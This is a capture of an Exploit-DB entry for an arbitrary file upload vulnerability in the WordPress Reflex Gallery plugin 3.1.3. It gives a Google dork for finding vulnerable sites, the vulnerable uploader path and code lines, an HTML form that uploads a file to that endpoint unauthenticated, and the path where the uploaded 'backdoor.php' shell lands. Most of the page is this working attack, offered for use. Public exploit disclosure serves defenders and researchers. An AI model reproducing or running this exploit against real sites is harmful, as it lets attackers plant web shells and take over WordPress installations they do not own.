 https://www.exploit-db.com/exploits/36374
110%
1
17
EXPLOIT
DATABASE
WordPress Plugin Reflex Gallery 3.1.3 - Arbitrary File Upload
EDB-ID:
36374
CVE:
Author:
CRASHBANDICOT
Type:
WEBAPPS
Platform:
PHP
Date:
2015-03-08
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zip
# Version: 3.1.3 (Last)
# Tested on: Windows
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/" .$_GET['Year'].'/'.$_GET['Month']. "
Vulnerable File : php.php
50.      if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173.         $result = $uploader->handleUpload('../../../../../uploads/'.$_GET['Year'].'/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart/form-data" >
    <input type="file" name="qqfile"><br>
    <input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03/backdoor.php